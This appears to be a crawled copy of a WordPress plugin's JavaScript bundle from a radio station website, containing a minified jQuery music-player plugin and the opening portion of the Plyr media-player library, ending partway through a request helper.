

--- FILE ---
content_type: application/javascript
request_url: https://www.radiomoradebre.cat/wp/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6
body_size: 66717
content:
/* streamcast */
/* musicplayer-min.js */
!(function (t, e, s, i) {
  "use strict";
  var n = "musicPlayer",
    o = {
      playlistItemSelector: "li",
      autoPlay: !1,
      volume: 80,
      loop: !1,
      timeSeparator: " / ",
      playerAbovePlaylist: !0,
      infoElements: ["title", "artist"],
      elements: [
        "artwork",
        "information",
        "controls",
        "progress",
        "time",
        "volume",
      ],
      timeElements: ["current", "duration"],
      controlElements: ["backward", "play", "forward", "stop"],
      onLoad: function () {},
      onPlay: function () {},
      onPause: function () {},
      onStop: function () {},
      onFwd: function () {},
      onRew: function () {},
      volumeChanged: function () {},
      seeked: function () {},
      trackClicked: function () {},
      onMute: function () {},
    },
    l = "ontouchstart" in e,
    a = l ? "touchstart" : "mousedown",
    r = l ? "touchmove" : "mousemove",
    d = l ? "touchcancel" : "mouseup";
  function u(e, s) {
    (this.element = e),
      (this.settings = t.extend({}, o, s)),
      (this._defaults = o),
      (this._name = n),
      this.init();
  }
  t.extend(u.prototype, {
    init: function () {
      var e,
        s = "",
        i = "",
        n = "",
        o = "",
        l = "",
        a = "",
        r = "",
        d = "",
        u = "",
        h = "",
        c = "",
        m = "",
        v = "",
        f = this;
      for (var p in this.settings.elements)
        if ("volume" == this.settings.elements[p])
          o +=
            "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";
        else if ("progress" == this.settings.elements[p])
          o +=
            "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
        else if ("artwork" == this.settings.elements[p])
          o += "<div class='cover'></div>";
        else if ("information" == this.settings.elements[p]) {
          (l =
            "-1" != t.inArray("title", this.settings.infoElements)
              ? "<div class='title'></div>"
              : " "),
            (a =
              "-1" != t.inArray("artist", this.settings.infoElements)
                ? "<div class='artist'></div>"
                : " ");
          for (var g in this.settings.infoElements)
            "title" == this.settings.infoElements[g]
              ? (n += l)
              : "artist" == this.settings.infoElements[g] && (n += a);
          o += "<div class='info' >" + n + "</div>";
        } else if ("time" == this.settings.elements[p]) {
          (c =
            "-1" != t.inArray("current", this.settings.timeElements)
              ? "<div class='time-current'></div>"
              : " "),
            (m =
              "-1" != t.inArray("duration", this.settings.timeElements)
                ? "<div class='time-duration'></div>"
                : " "),
            (v =
              "<div class='time-separator'>" +
              this.settings.timeSeparator.replace(/\s/g, "&nbsp;") +
              "</div>");
          for (var g in this.settings.timeElements)
            1 == g && (i += v),
              "current" == this.settings.timeElements[g]
                ? (i += c)
                : "duration" == this.settings.timeElements[g] && (i += m);
          o += "<div class='timeHolder'>" + i + "</div>";
        } else if ("controls" == this.settings.elements[p]) {
          (r =
            "-1" != t.inArray("backward", this.settings.controlElements)
              ? "<div class='rew'></div>"
              : " "),
            (d =
              "-1" != t.inArray("forward", this.settings.controlElements)
                ? "<div class='fwd'></div>"
                : " "),
            (u =
              "-1" != t.inArray("stop", this.settings.controlElements)
                ? "<div class='stop'></div>"
                : " "),
            (h =
              "-1" != t.inArray("play", this.settings.controlElements)
                ? "<div class='play'></div><div class='pause'></div>"
                : " ");
          for (var g in this.settings.controlElements)
            "backward" == this.settings.controlElements[g]
              ? (s += r)
              : "play" == this.settings.controlElements[g]
              ? (s += h)
              : "forward" == this.settings.controlElements[g]
              ? (s += d)
              : "stop" == this.settings.controlElements[g] && (s += u);
          o += "<div class='controls'>" + s + "</div>";
        }
      (e = t("<div class='player' >" + o + "</div>")),
        this.settings.playerAbovePlaylist
          ? t(e).insertBefore(t(this.element).find(".playlist"))
          : t(e).insertAfter(t(this.element).find(".playlist")),
        (this.playlistItemSelector = this.settings.playlistItemSelector),
        (this.playlistHolder = t(this.element).children(".playlist")),
        (this.playerHolder = t(this.element).children(".player")),
        (this.song = ""),
        (this.theBar = this.playerHolder.find(".progressbar")),
        (this.barPlayed = this.playerHolder.find(".bar-played")),
        (this.barLoaded = this.playerHolder.find(".bar-loaded")),
        (this.timeCurrent = this.playerHolder.find(".time-current")),
        (this.timeDuration = this.playerHolder.find(".time-duration")),
        (this.timeSeparator = this.settings.timeSeparator),
        (this.volumeInfo = this.playerHolder.find(".volume")),
        (this.volumeButton = this.playerHolder.find(".volume-btn")),
        (this.volumeAdjuster = this.playerHolder.find(".volume-adjust > div")),
        (this.volumeValue = this.settings.volume / 100),
        (this.volumeDefault = 0),
        (this.trackInfo = this.playerHolder.find(".info")),
        (this.coverInfo = this.playerHolder.find(".cover")),
        (this.controlsInfo = this.playerHolder.find(".controls")),
        (this.controlPlay = t(this.controlsInfo).find(".play")),
        (this.controlPause = t(this.controlsInfo).find(".pause")),
        (this.controlStop = t(this.controlsInfo).find(".stop")),
        (this.controlFwd = t(this.controlsInfo).find(".fwd")),
        (this.controlRew = t(this.controlsInfo).find(".rew")),
        (this.cssClass = { playing: "playing", mute: "mute" }),
        /iPad|iPhone|iPod/.test(navigator.userAgent) &&
          t(this.volumeInfo).hide(),
        this.initAudio(
          t(this.playlistHolder.find(this.playlistItemSelector + ":first"))
        ),
        (this.song.volume = this.volumeValue),
        this.timeDuration.html("&hellip;"),
        this.timeCurrent.text(this.secondsToTime(0)),
        t(this.controlPlay).click(function (t) {
          t.preventDefault(), f.playAudio();
        }),
        t(this.controlPause).click(function (t) {
          t.preventDefault(), f.stopAudio(), f.settings.onPause();
        }),
        t(this.controlFwd).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!0);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":first")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onFwd();
        }),
        t(this.controlRew).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!1);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":last")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onRew();
        }),
        t(this.controlStop).click(function (t) {
          t.preventDefault(),
            f.stopAudio(),
            (f.song.currentTime = 0),
            f.settings.onStop();
        }),
        t(this.playlistHolder)
          .find(this.playlistItemSelector)
          .click(function (e) {
            e.preventDefault(),
              f.stopAudio(),
              f.loadNewSong(t(this)),
              f.playAudio(),
              f.settings.trackClicked();
          });
    },
    secondsToTime: function (t) {
      var e = Math.floor(t / 3600),
        s = Math.floor((t % 3600) / 60),
        i = Math.ceil((t % 3600) % 60);
      return (
        (0 == e
          ? ""
          : e > 0 && e.toString().length < 2
          ? "0" + e + ":"
          : e + ":") +
        (s.toString().length < 2 ? "0" + s : s) +
        ":" +
        (i.toString().length < 2 ? "0" + i : i)
      );
    },
    adjustVolume: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.volume = Math.abs(
        (e.pageX - this.volumeAdjuster.offset().left) /
          this.volumeAdjuster.width()
      );
    },
    adjustCurrentTime: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.currentTime = Math.round(
        (this.song.duration * (e.pageX - this.theBar.offset().left)) /
          this.theBar.width()
      );
    },
    initAudio: function (e) {
      var s = e.children("a:first-child").attr("href"),
        i = e.text(),
        n = e.attr("data-cover"),
        o = e.attr("data-artist"),
        l = this;
      t(this.trackInfo).children(".title").text(i),
        t(this.trackInfo).children(".artist").text(o),
        t(this.coverInfo).css("background-image", "url(" + n + ")"),
        (this.song = new Audio(s)),
        this.song.load(),
        this.song.addEventListener(
          "loadeddata",
          function () {
            t(l.timeDuration).html(l.secondsToTime(this.duration)),
              t(l.volumeAdjuster)
                .find("div")
                .width(100 * this.volume + "%"),
              (l.volumeDefault = this.volume);
          },
          !1
        ),
        this.song.addEventListener("progress", function () {
          t(l.barLoaded).width(
            (this.buffered.end(0) / this.duration) * 100 + "%"
          );
        }),
        this.song.addEventListener("timeupdate", function () {
          t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),
            t(l.barPlayed).width(
              (this.currentTime / this.duration) * 100 + "%"
            );
        }),
        this.song.addEventListener("volumechange", function () {
          Number(Math.round(100 * this.volume + "e1") + "e-1") <= 0.4 &&
            (this.volume = 0),
            t(l.volumeAdjuster)
              .find("div")
              .width(100 * this.volume + "%"),
            this.volume > 0 &&
              l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.removeClass(l.cssClass.mute),
            this.volume <= 0 &&
              !l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.addClass(l.cssClass.mute),
            (l.volumeValue = this.volume);
        }),
        this.song.addEventListener("ended", function () {
          l.settings.autoPlay
            ? l.autoPlayNext()
            : (l.playerHolder.removeClass(l.cssClass.playing),
              t(l.controlPlay).removeClass("hidden"),
              t(l.controlPause).removeClass("visible"));
        }),
        t(this.volumeButton).on("click", function () {
          return (
            t(l.playerHolder).hasClass(l.cssClass.mute)
              ? (t(l.playerHolder).removeClass(l.cssClass.mute),
                (l.song.volume = l.volumeDefault))
              : (t(l.playerHolder).addClass(l.cssClass.mute),
                (l.volumeDefault = l.song.volume),
                (l.song.volume = 0),
                l.settings.onMute()),
            !1
          );
        }),
        t(this.volumeAdjuster)
          .on(a, function (t) {
            l.adjustVolume(t),
              l.volumeAdjuster.on(r, function (t) {
                l.adjustVolume(t);
              }),
              l.settings.volumeChanged();
          })
          .on(d, function () {
            l.volumeAdjuster.unbind(r);
          }),
        t(this.theBar)
          .on(a, function (t) {
            l.adjustCurrentTime(t),
              l.theBar.on(r, function (t) {
                l.adjustCurrentTime(t);
              });
          })
          .on(d, function () {
            l.theBar.unbind(r), l.settings.seeked();
          }),
        t(this.playlistHolder)
          .find(l.playlistItemSelector)
          .removeClass("active"),
        e.addClass("active"),
        this.settings.onLoad(),
        this.settings.autoPlay && this.playAudio();
    },
    playAudio: function () {
      this.song.play(),
        this.playerHolder.addClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).addClass("hidden"),
          t(this.controlPause).addClass("visible")),
        this.settings.onPlay();
    },
    stopAudio: function () {
      this.song.pause(),
        this.playerHolder.removeClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).removeClass("hidden"),
          t(this.controlPause).removeClass("visible"));
    },
    autoPlayNext: function () {
      this.stopAudio();
      var e = this.getSong(!0);
      0 == e.length && this.settings.loop
        ? ((e = t(this.playlistHolder).find(
            this.playlistItemSelector + ":first"
          )),
          this.loadNewSong(e),
          this.playAudio())
        : 0 == !e.length && (this.loadNewSong(e), this.playAudio());
    },
    getSong: function (e) {
      var s = t(this.playlistHolder).find(this.playlistItemSelector),
        i = t(this.playlistItemSelector + ".active");
      return e ? s.eq(s.index(i) + 1) : s.eq(s.index(i) - 1);
    },
    loadNewSong: function (t) {
      (this.volumeValue = this.song.volume),
        this.initAudio(t),
        (this.song.volume = this.volumeValue),
        this.volumeAdjuster.find("div").width(100 * this.volumeValue + "%"),
        this.barPlayed.width(0),
        this.barLoaded.width(0);
    },
  }),
    (t.fn[n] = function (e) {
      return this.each(function () {
        t.data(this, "plugin_" + n) ||
          t.data(this, "plugin_" + n, new u(this, e));
      });
    });
})(jQuery, window, document);

/* plyr.js */
"object" == typeof navigator &&
  (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? (module.exports = t())
      : "function" == typeof define && define.amd
      ? define("Plyr", t)
      : (e.Plyr = t());
  })(this, function () {
    "use strict";
    function e(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function t(e, t) {
      for (var n = 0; n < t.length; n++) {
        var i = t[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(e, i.key, i);
      }
    }
    function n(e, n, i) {
      return n && t(e.prototype, n), i && t(e, i), e;
    }
    function i(e, t, n) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: n,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = n),
        e
      );
    }
    function a(e, t) {
      return (
        (function (e) {
          if (Array.isArray(e)) return e;
        })(e) ||
        (function (e, t) {
          var n = [],
            i = !0,
            a = !1,
            s = void 0;
          try {
            for (
              var o, r = e[Symbol.iterator]();
              !(i = (o = r.next()).done) &&
              (n.push(o.value), !t || n.length !== t);
              i = !0
            );
          } catch (e) {
            (a = !0), (s = e);
          } finally {
            try {
              i || null == r.return || r.return();
            } finally {
              if (a) throw s;
            }
          }
          return n;
        })(e, t) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to destructure non-iterable instance"
          );
        })()
      );
    }
    function s(e) {
      return (
        (function (e) {
          if (Array.isArray(e)) {
            for (var t = 0, n = new Array(e.length); t < e.length; t++)
              n[t] = e[t];
            return n;
          }
        })(e) ||
        (function (e) {
          if (
            Symbol.iterator in Object(e) ||
            "[object Arguments]" === Object.prototype.toString.call(e)
          )
            return Array.from(e);
        })(e) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to spread non-iterable instance"
          );
        })()
      );
    }
    var o = function (e) {
        return null != e ? e.constructor : null;
      },
      r = function (e, t) {
        return Boolean(e && t && e instanceof t);
      },
      l = function (e) {
        return null == e;
      },
      c = function (e) {
        return o(e) === Object;
      },
      u = function (e) {
        return o(e) === String;
      },
      d = function (e) {
        return Array.isArray(e);
      },
      h = function (e) {
        return r(e, NodeList);
      },
      p = function (e) {
        return (
          l(e) ||
          ((u(e) || d(e) || h(e)) && !e.length) ||
          (c(e) && !Object.keys(e).length)
        );
      },
      m = {
        nullOrUndefined: l,
        object: c,
        number: function (e) {
          return o(e) === Number && !Number.isNaN(e);
        },
        string: u,
        boolean: function (e) {
          return o(e) === Boolean;
        },
        function: function (e) {
          return o(e) === Function;
        },
        array: d,
        weakMap: function (e) {
          return r(e, WeakMap);
        },
        nodeList: h,
        element: function (e) {
          return r(e, Element);
        },
        textNode: function (e) {
          return o(e) === Text;
        },
        event: function (e) {
          return r(e, Event);
        },
        keyboardEvent: function (e) {
          return r(e, KeyboardEvent);
        },
        cue: function (e) {
          return r(e, window.TextTrackCue) || r(e, window.VTTCue);
        },
        track: function (e) {
          return r(e, TextTrack) || (!l(e) && u(e.kind));
        },
        url: function (e) {
          if (r(e, window.URL)) return !0;
          if (!u(e)) return !1;
          var t = e;
          (e.startsWith("http://") && e.startsWith("https://")) ||
            (t = "http://".concat(e));
          try {
            return !p(new URL(t).hostname);
          } catch (e) {
            return !1;
          }
        },
        empty: p,
      },
      f = (function () {
        var e = !1;
        try {
          var t = Object.defineProperty({}, "passive", {
            get: function () {
              return (e = !0), null;
            },
          });
          window.addEventListener("test", null, t),
            window.removeEventListener("test", null, t);
        } catch (e) {}
        return e;
      })();
    function g(e, t, n) {
      var i = this,
        a = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
        s = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4],
        o = arguments.length > 5 && void 0 !== arguments[5] && arguments[5];
      if (e && "addEventListener" in e && !m.empty(t) && m.function(n)) {
        var r = t.split(" "),
          l = o;
        f && (l = { passive: s, capture: o }),
          r.forEach(function (t) {
            i &&
              i.eventListeners &&
              a &&
              i.eventListeners.push({
                element: e,
                type: t,
                callback: n,
                options: l,
              }),
              e[a ? "addEventListener" : "removeEventListener"](t, n, l);
          });
      }
    }
    function y(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !0, i, a);
    }
    function v(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !1, i, a);
    }
    function b(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(
        this,
        e,
        t,
        function s() {
          v(e, t, s, i, a);
          for (var o = arguments.length, r = new Array(o), l = 0; l < o; l++)
            r[l] = arguments[l];
          n.apply(this, r);
        },
        !0,
        i,
        a
      );
    }
    function k(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
        i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {};
      if (m.element(e) && !m.empty(t)) {
        var a = new CustomEvent(t, {
          bubbles: n,
          detail: Object.assign({}, i, { plyr: this }),
        });
        e.dispatchEvent(a);
      }
    }
    function w(e, t) {
      var n = e.length ? e : [e];
      Array.from(n)
        .reverse()
        .forEach(function (e, n) {
          var i = n > 0 ? t.cloneNode(!0) : t,
            a = e.parentNode,
            s = e.nextSibling;
          i.appendChild(e), s ? a.insertBefore(i, s) : a.appendChild(i);
        });
    }
    function T(e, t) {
      m.element(e) &&
        !m.empty(t) &&
        Object.entries(t)
          .filter(function (e) {
            var t = a(e, 2)[1];
            return !m.nullOrUndefined(t);
          })
          .forEach(function (t) {
            var n = a(t, 2),
              i = n[0],
              s = n[1];
            return e.setAttribute(i, s);
          });
    }
    function A(e, t, n) {
      var i = document.createElement(e);
      return m.object(t) && T(i, t), m.string(n) && (i.innerText = n), i;
    }
    function E(e, t, n, i) {
      m.element(t) && t.appendChild(A(e, n, i));
    }
    function P(e) {
      m.nodeList(e) || m.array(e)
        ? Array.from(e).forEach(P)
        : m.element(e) &&
          m.element(e.parentNode) &&
          e.parentNode.removeChild(e);
    }
    function C(e) {
      if (m.element(e))
        for (var t = e.childNodes.length; t > 0; )
          e.removeChild(e.lastChild), (t -= 1);
    }
    function S(e, t) {
      return m.element(t) && m.element(t.parentNode) && m.element(e)
        ? (t.parentNode.replaceChild(e, t), e)
        : null;
    }
    function M(e, t) {
      if (!m.string(e) || m.empty(e)) return {};
      var n = {},
        i = t;
      return (
        e.split(",").forEach(function (e) {
          var t = e.trim(),
            a = t.replace(".", ""),
            s = t.replace(/[[\]]/g, "").split("="),
            o = s[0],
            r = s.length > 1 ? s[1].replace(/["']/g, "") : "";
          switch (t.charAt(0)) {
            case ".":
              m.object(i) && m.string(i.class) && (i.class += " ".concat(a)),
                (n.class = a);
              break;
            case "#":
              n.id = t.replace("#", "");
              break;
            case "[":
              n[o] = r;
          }
        }),
        n
      );
    }
    function N(e, t) {
      if (m.element(e)) {
        var n = t;
        m.boolean(n) || (n = !e.hidden),
          n ? e.setAttribute("hidden", "") : e.removeAttribute("hidden");
      }
    }
    function L(e, t, n) {
      if (m.nodeList(e))
        return Array.from(e).map(function (e) {
          return L(e, t, n);
        });
      if (m.element(e)) {
        var i = "toggle";
        return (
          void 0 !== n && (i = n ? "add" : "remove"),
          e.classList[i](t),
          e.classList.contains(t)
        );
      }
      return !1;
    }
    function x(e, t) {
      return m.element(e) && e.classList.contains(t);
    }
    function I(e, t) {
      return function () {
        return Array.from(document.querySelectorAll(t)).includes(this);
      }.call(e, t);
    }
    function _(e) {
      return this.elements.container.querySelectorAll(e);
    }
    function j(e) {
      return this.elements.container.querySelector(e);
    }
    function O() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
      m.element(e) &&
        (e.focus({ preventScroll: !0 }),
        t && L(e, this.config.classNames.tabFocus));
    }
    var q,
      R,
      B,
      D =
        ((q = document.createElement("span")),
        (R = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend",
        }),
        (B = Object.keys(R).find(function (e) {
          return void 0 !== q.style[e];
        })),
        !!m.string(B) && R[B]);
    function H(e) {
      setTimeout(function () {
        try {
          N(e, !0), e.offsetHeight, N(e, !1);
        } catch (e) {}
      }, 0);
    }
    var V,
      F = {
        isIE: !!document.documentMode,
        isWebkit:
          "WebkitAppearance" in document.documentElement.style &&
          !/Edge/.test(navigator.userAgent),
        isIPhone: /(iPhone|iPod)/gi.test(navigator.platform),
        isIos: /(iPad|iPhone|iPod)/gi.test(navigator.platform),
      },
      U = {
        "audio/ogg": "vorbis",
        "audio/wav": "1",
        "video/webm": "vp8, vorbis",
        "video/mp4": "avc1.42E01E, mp4a.40.2",
        "video/ogg": "theora",
      },
      W = {
        audio: "canPlayType" in document.createElement("audio"),
        video: "canPlayType" in document.createElement("video"),
        check: function (e, t, n) {
          var i = F.isIPhone && n && W.playsinline,
            a = W[e] || "html5" !== t;
          return {
            api: a,
            ui: a && W.rangeInput && ("video" !== e || !F.isIPhone || i),
          };
        },
        pip: !(
          F.isIPhone ||
          (!m.function(A("video").webkitSetPresentationMode) &&
            (!document.pictureInPictureEnabled ||
              A("video").disablePictureInPicture))
        ),
        airplay: m.function(window.WebKitPlaybackTargetAvailabilityEvent),
        playsinline: "playsInline" in document.createElement("video"),
        mime: function (e) {
          var t = a(e.split("/"), 1)[0],
            n = e;
          if (!this.isHTML5 || t !== this.type) return !1;
          Object.keys(U).includes(n) && (n += '; codecs="'.concat(U[e], '"'));
          try {
            return Boolean(n && this.media.canPlayType(n).replace(/no/, ""));
          } catch (e) {
            return !1;
          }
        },
        textTracks: "textTracks" in document.createElement("video"),
        rangeInput:
          ((V = document.createElement("input")),
          (V.type = "range"),
          "range" === V.type),
        touch: "ontouchstart" in document.documentElement,
        transitions: !1 !== D,
        reducedMotion:
          "matchMedia" in window &&
          window.matchMedia("(prefers-reduced-motion)").matches,
      },
      z = {
        getSources: function () {
          var e = this;
          return this.isHTML5
            ? Array.from(this.media.querySelectorAll("source")).filter(
                function (t) {
                  return W.mime.call(e, t.getAttribute("type"));
                }
              )
            : [];
        },
        getQualityOptions: function () {
          return z.getSources
            .call(this)
            .map(function (e) {
              return Number(e.getAttribute("size"));
            })
            .filter(Boolean);
        },
        extend: function () {
          if (this.isHTML5) {
            var e = this;
            Object.defineProperty(e.media, "quality", {
              get: function () {
                var t = z.getSources.call(e).find(function (t) {
                  return t.getAttribute("src") === e.source;
                });
                return t && Number(t.getAttribute("size"));
              },
              set: function (t) {
                var n = z.getSources.call(e).find(function (e) {
                  return Number(e.getAttribute("size")) === t;
                });
                if (n) {
                  var i = e.media,
                    a = i.currentTime,
                    s = i.paused,
                    o = i.preload,
                    r = i.readyState;
                  (e.media.src = n.getAttribute("src")),
                    ("none" !== o || r) &&
                      (e.once("loadedmetadata", function () {
                        (e.currentTime = a), s || e.play();
                      }),
                      e.media.load()),
                    k.call(e, e.media, "qualitychange", !1, { quality: t });
                }
              },
            });
          }
        },
        cancelRequests: function () {
          this.isHTML5 &&
            (P(z.getSources.call(this)),
            this.media.setAttribute("src", this.config.blankVideo),
            this.media.load(),
            this.debug.log("Cancelled network requests"));
        },
      };
    function K(e) {
      return m.array(e)
        ? e.filter(function (t, n) {
            return e.indexOf(t) === n;
          })
        : e;
    }
    function Y(e, t) {
      return t.split(".").reduce(function (e, t) {
        return e && e[t];
      }, e);
    }
    function J() {
      for (
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
          t = arguments.length,
          n = new Array(t > 1 ? t - 1 : 0),
          a = 1;
        a < t;
        a++
      )
        n[a - 1] = arguments[a];
      if (!n.length) return e;
      var s = n.shift();
      return m.object(s)
        ? (Object.keys(s).forEach(function (t) {
            m.object(s[t])
              ? (Object.keys(e).includes(t) || Object.assign(e, i({}, t, {})),
                J(e[t], s[t]))
              : Object.assign(e, i({}, t, s[t]));
          }),
          J.apply(void 0, [e].concat(n)))
        : e;
    }
    function Q(e) {
      for (
        var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), i = 1;
        i < t;
        i++
      )
        n[i - 1] = arguments[i];
      return m.empty(e)
        ? e
        : e.toString().replace(/{(\d+)}/g, function (e, t) {
            return n[t].toString();
          });
    }
    function $() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
        t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
      return e.replace(
        new RegExp(
          t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"),
          "g"
        ),
        n.toString()
      );
    }
    function G() {
      return (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      )
        .toString()
        .replace(/\w\S*/g, function (e) {
          return e.charAt(0).toUpperCase() + e.substr(1).toLowerCase();
        });
    }
    function X() {
      var e = (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      ).toString();
      return (
        (e = (function () {
          var e = (
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
          ).toString();
          return (
            (e = $(e, "-", " ")), (e = $(e, "_", " ")), $((e = G(e)), " ", "")
          );
        })(e))
          .charAt(0)
          .toLowerCase() + e.slice(1)
      );
    }
    function Z(e) {
      var t = document.createElement("div");
      return t.appendChild(e), t.innerHTML;
    }
    var ee = {
        pip: "PIP",
        airplay: "AirPlay",
        html5: "HTML5",
        vimeo: "Vimeo",
        youtube: "YouTube",
      },
      te = function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (m.empty(e) || m.empty(t)) return "";
        var n = Y(t.i18n, e);
        if (m.empty(n)) return Object.keys(ee).includes(e) ? ee[e] : "";
        var i = { "{seektime}": t.seekTime, "{title}": t.title };
        return (
          Object.entries(i).forEach(function (e) {
            var t = a(e, 2),
              i = t[0],
              s = t[1];
            n = $(n, i, s);
          }),
          n
        );
      },
      ne = (function () {
        function t(n) {
          e(this, t),
            (this.enabled = n.config.storage.enabled),
            (this.key = n.config.storage.key);
        }
        return (
          n(
            t,
            [
              {
                key: "get",
                value: function (e) {
                  if (!t.supported || !this.enabled) return null;
                  var n = window.localStorage.getItem(this.key);
                  if (m.empty(n)) return null;
                  var i = JSON.parse(n);
                  return m.string(e) && e.length ? i[e] : i;
                },
              },
              {
                key: "set",
                value: function (e) {
                  if (t.supported && this.enabled && m.object(e)) {
                    var n = this.get();
                    m.empty(n) && (n = {}),
                      J(n, e),
                      window.localStorage.setItem(this.key, JSON.stringify(n));
                  }
                },
              },
            ],
            [
              {
                key: "supported",
                get: function () {
                  try {
                    if (!("localStorage" in window)) return !1;
                    return (
                      window.localStorage.setItem("___test", "___test"),
                      window.localStorage.removeItem("___test"),
                      !0
                    );
                  } catch (e) {
                    return !1;
                  }
                },
              },
            ]
          ),
          t
        );
      })();
    function ie(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "text";
      return new Promise(function (n, i) {
        try {
          var a = new XMLHttpRequest();
          if (!("withCredentials" in a)) return;
          a.addEventListener("load", function () {
            if ("text" === t)
              try {
